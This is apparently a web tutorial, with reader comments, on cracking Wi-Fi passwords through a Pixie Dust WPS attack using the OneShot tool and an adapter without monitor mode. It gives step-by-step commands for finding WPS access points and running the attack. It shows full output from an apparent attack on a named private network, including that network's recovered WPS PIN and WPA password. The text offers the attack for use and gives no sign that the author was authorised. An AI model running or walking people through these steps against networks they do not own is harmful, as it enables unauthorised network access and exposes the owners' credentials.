How to hack Wi-Fi with a regular adapter without monitor mode
A use recommended me the OneShot tool. Its feature is that it uses Pixie Dust attack. But such programs, in fact, are already enough. The second feature of this program is that it does not need monitor mode. This means that any Wi-Fi card is suitable – even one with which you previously could not perform attacks.
Although any Wi-Fi adapter is suitable, it is better if it has an external antenna or you need to be not too far from the target access point.
OneShot is very easy to install – just download the script:
git clone https://github.com/drygdryg/OneShot
cd OneShot/
sudo ./oneshot.py --help
This is the current mod, a link to the original version (if you need it) you will find in the program description card: https://en.kali.tools/?p=1002
How to find Wi-Fi networks with WPS support
To run the attack against the Wi-Fi Access Point, you need to know its BSSID, that is, its MAC address. BSSIDs of access points can be viewed, for example, with Airodump-ng. This program requires monitor mode. But let's proceed from the fact that we have a regular Wi-Fi adapter that does not support monitor mode.
There is a way out of this situation – the BSSID is distributed in ordinary frames (beacons) and the operating system always sees the BSSID of each Access Point in the access range (although it usually does not show this information, since most users do not need it).
Before we start, let's stop NetworkManager, because it will constantly interfere with us:
systemctl stop NetworkManager
In order for the operating system to scan Access Points within reach and show us information on them, run the following command:
iw dev INTERFACE scan
Where instead of INTERFACE you need to insert the actual name of your wireless interface. On Kali Linux, this is usually wlan0 and the command looks like this:
iw dev wlan0 scan
If you do not know the interface name on your system, then run the command:
iw dev
The following will be displayed:
phy#0
	Interface wlan0
		ifindex 3
		wdev 0x1
		addr 7e:ef:a8:b2:43:60
		type managed
		txpower 20.00 dBm
A string, that starts on Interface, contains the name of the interface.

After scanning, most likely, the information will be VERY much, scroll through and look for those APs which has a WPS field, for example:
	WPS:	 * Version: 1.0
		 * Wi-Fi Protected Setup State: 2 (Configured)
		 * Response Type: 3 (AP)
		 * UUID: 0be8e40b-92b5-23fc-a1ca-72fbf138036f
		 * Manufacturer: TC7200
		 * Model: TC7200
		 * Model Number: 123456
		 * Serial Number: 0000001
		 * Primary Device Type: 6-0050f204-1
		 * Device name: TechnicolorAP
		 * Config methods: Display
		 * RF Bands: 0x1
This is suitable, I scroll up a bit to see the BSSID of this access point:
BSS b0:c2:87:4b:e0:fd(on wlan0)
	TSF: 125911554303 usec (1d, 10:58:31)
	freq: 2412
	beacon interval: 100 TUs
	capability: ESS Privacy ShortSlotTime RadioMeasure (0x1411)
	signal: -67.00 dBm
	last seen: 9352 ms ago
	Information elements from Probe Response frame:
	SSID: Mr.yongyut Daengluead 2G
	Supported rates: 1.0* 2.0* 5.5* 11.0* 18.0 24.0 36.0 54.0
	DS Parameter set: channel 1
	ERP: Barker_Preamble_Mode
	ERP D4.0: Barker_Preamble_Mode

In this list, the BSSID is called BSS and for this Access Point the value is b0:c2:87:4b:e0:fd. We don’t need any more information, but note that the signal strength is good, and the name of this access point is Mr.yongyut Daengluead 2G:
	signal: -67.00 dBm
	SSID: Mr.yongyut Daengluead 2G
Pixie Dust Attack
Now you need to run a command of the form:
python3 oneshot.py -i wlan0 -b BSSID -K
In this command, the BSSID must be replaced with a valid value for the access point of interest. For example:
python3 oneshot.py -i wlan0 -b b0:c2:87:4b:e0:fd -K
Output:
[*] Running wpa_supplicant...
[*] Trying PIN "12345670"...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with B0:C2:87:4B:E0:FD (ESSID: Mr.yongyut Daengluead 2G)
[*] Sending EAPOL Start...
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 460029BB72C930E71309524CB331A25D
[*] Sending WPS Message M2...
[P] PKR: 53E94D34306AA115199C7F1DDBA2CC7572F60D64A9EF6F6A6211416CDA2EB679C00BF9297D00895FFE412AD90BE5A33D902EF9200229E5A88C63892B3FC9366B110EF71853E5F93037036041A1DACFFC3CAB59ACB12A9D9EF8DB47F2F0F5C98C95830CBD7689C18B34B1A839C1C5975E99CDC507594D76C0F5CE1CEC85207478A16B50F05E4E5F20CB804B1E58D734939F736EF899AE4C9CFE818A72DCA72E19845737E3765B23C4A0F746F6876DECF3680EFAD08FEE156B152F56A572151A72
[P] PKE: CADFCC3F2D87D4EFBAF35A7541C50D966BAC20BD3FB204AC8883F8B77E8F557F2F2D2D796E13FC3DA98BDAEFC5C76CFDD90283E715988C7C61A0456632E436705C8978A1F210533A1FF70BEE8F1BF0026037C5922DC4E2A7E99AC4AFD679A627809DA03362BC674E0200E78E0F686F7C77B17A02C502F87FF697F35D8BCDA364B515CD3DB37B17F84BDA76C1E8C63C3DC23F7E306701AB201F85D701DFF1D3102D59A6BDF6A4153D6C40EC2690E1178639BE85314DC7C0EC39AA0885455D4D4C
[P] AuthKey: DD5238440D336186241B11838D46970E9DA9E9715CF4221374875F09310F8EC6
[*] Received WPS Message M3
[P] E-Hash1: 2D7CD407438467EE2C14FD9F58A8E81CCD7AADA2D6913DF5B43F059B55C417ED
[P] E-Hash2: 164CA34B538C84ED15C676B09D84CCE2347EF4944D2F51086CEA7F517707F423
[*] Sending WPS Message M4...
[*] Received WPS Message M5
[*] Sending WPS Message M6...
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: '0619560772'
[+] AP SSID: 'Mr.yongyut Daengluead 2G'

The PIN is in the WPS PIN line, the Wi-Fi password in the WPA PSK line, and the access point name in the AP SSID line:
[+] WPS PIN: '12345670'
[+] WPA PSK: '0619560772'
[+] AP SSID: 'Mr.yongyut Daengluead 2G'
That is, this Wi-Fi AP did not pass a security wireless audit…
In case of failure on our side, output will look like:
[-] WPS-FAIL error
[!] No enough data to run Pixie Dust attack

Integrated WPS networks scan
After the upgrade, OneShot received a built-in scanner to search for wireless networks with WPS support. Now if you run the program without the --bssid option,
./oneshot.py -i wlp0s20f0u1 -K
then it will start by scanning to find Wi-Fi with WPS:

A list of networks will be displayed and you just need to specify the number of the target AP to perform the attack against it.
APs in which WPS is blocked are marked in red.
Green indicates APs with a high probability of vulnerability to Pixie Dust attack.
Unmarked APs may also be vulnerable.
Getting a Wi-Fi network password when a WPS PIN is known
OneShot can also be used to obtain a PSK key (in other words, a Wi-Fi password) when the WPS PIN is already known.
To do this, you need to run the program with the -p option, after which you need to specify the PIN code. The -K option is not necessary. Command example:
sudo ./oneshot.py -i wlp0s20f0u1 -b CC:4E:EC:4E:B3:18 -p 96101019
Error ‘Unexpected interference — kill NetworkManager/wpa_supplicant!’
When attacking some Access Points, an error occurs:
[!] Unexpected interference — kill NetworkManager/wpa_supplicant!
The essence of the message is that the wireless interface experiences an unforeseen influence, which may be associated, first of all, with the operation of the NetworkManager and wpa_supplicant programs. Therefore, first of all, try to stop these programs:
sudo systemctl stop NetworkManager
sudo airmon-ng check kill
This will not necessarily fix the error. It feels like it occurs when something goes “not according to plan”, for example, it is not possible to receive the next M* message due to the target AP being too far away and the signal is unstable. That is, the cause may be not only NetworkManager or wpa_supplicant, but also a bad signal.
For example, I ran the command several times in a row and received the same message about Unexpected interference:

Then I took a more sensitive Wi-Fi adapter and moved it closer to the AP – and everything went well:
WPS attacks are quite sensitive to signal quality. You should try using other Wi-Fi adapters, large or directional antennas, or approach the target Access Point closer.
Conclusion
When you play enough, then for NetworkManager to work again (and the Internet connection will return), run the command:
systemctl start NetworkManager
So, OneShot proved to be excellent – I got a positive result right away, the first time I launched it.
It should be noted that the command
iw dev wlan0 scan
is insensitive. That is, it will show only Access Points in a confident accessibility range. On the one hand, this is good, since you will not waste time on Access Points, which although are visible, but because of the weakness of the signal, it is impossible to do anything with them – just lose time with them. But on the other hand, you may miss something interesting. Therefore, if desired, additional APs with WPS enabled can also be collected using Airodump-ng.
The same “trick” (using Pixie Dust attack with an adapter without monitor mode) is able to perform the Router Scan program in Windows. See the article “How to hack Wi-Fi in Windows” for details.
Related articles:
- WiFi-autopwner: script to automate searching and auditing Wi-Fi networks with weak security (89.8%)
- Automated Pixie Dust Attack: receiving WPS PINs and Wi-Fi passwords without input any commands (89.8%)
- The easiest and fastest ways to hack Wi-Fi (using airgeddon) (74.4%)
- How to hack Wi-Fi in Windows (74.4%)
- How to hack Wi-Fi in 2022 (74.4%)
- What is HNAP, how to find and exploit routers with HNAP (RANDOM - 1.6%)
Nice tutorial , it worked on my own network
It's stuck on running wpa_supplicant. Help me please
after entering iw dev wlan0 scan got error "command failed: No such device (-19)"
what to do please tell
Hello! It seems your computer does not have a Wi-Fi adapter or you are running Kali Linux on VirutalBox (or other virtual machine). By the way, nowadays it is not necessary to perform a preliminary scanning, you will find the details in the “Integrated WPS networks scan” section of this article.
I've been struggling with Reaver for days and wps is constantly closing… thanks for that!
Does it stores any file while the attack??
Hello! By default, the program should not write anything to disk, but it has the following option:
After running the pixie dust attack, I ended up with this output, and it was repeating continuously
can anyone help me out to sort out this issue!
└─# python3 oneshot.py -i wlan0 -b 9c:65:ee:44:ac:9f -K
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Associating with AP…
[*] Scanning…
[*] Associating with AP…
[*] Scanning…
[*] Associating with AP…
[*] Scanning…
[*] Associating with AP…
[*] Scanning…
[*] Associating with AP…
Very good. Thank you.